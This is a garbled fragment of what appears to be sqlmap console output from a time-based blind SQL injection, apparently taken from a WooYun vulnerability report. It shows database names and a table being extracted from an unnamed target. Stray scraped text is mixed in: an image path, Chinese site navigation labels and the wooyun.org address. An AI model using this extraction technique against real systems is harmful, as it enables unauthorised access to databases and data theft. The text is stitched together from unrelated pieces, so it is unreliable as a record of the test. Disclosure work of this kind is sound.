 _register
[19:02:12] [INFO] retrieved: dserver
百度百科_全球最大中... 个人博客 whois查询工具
[19:04:32] [ERROR] invalid character detected. retrying..
[19:04:32] [WARNING] increasing time delay to 4 seconds
[19:05:03] [ERROR] invalid character detected. retrying..
[19:05:03] [WARNING] increasing time delay to 5 seconds
[19:05:36] [ERROR] invalid character detected. retrying..
[19:05:36] [WARNING] increasing time delay to 6 seconds
_1
[19:06:34] [INFO] retrieved: mysql
[19:09:12] [INFO] retrieved: te
[19:10:48] [ERROR] invalid character detected. retrying..
[19:10:48] [WARNING] increasing time delay to 7 seconds
s
[19:12:00] [ERROR] unable to properly validate last character value ('y')..
y
[19:12:05] [INFO] fetching tables for databases: 'dserver_1, eb_register, inform
ation_schema, mysql, tesy'
[19:12:05] [INFO] fetching number of tables for database 'dserver_1'
[19:12:05] [INFO] retrieved: 6
[19:12:18] [INFO] retrieved: Device
[19:13:46] [ERROR] invalid character detected. retrying..
[19:13:46] [WARNING] increasing time delay to 3 seconds
Ass
[19:14:56] [ERROR] invalid character detected. retrying..
[19:14:56] [WARNING] increasing time delay to 4 seconds
www.wooyun.org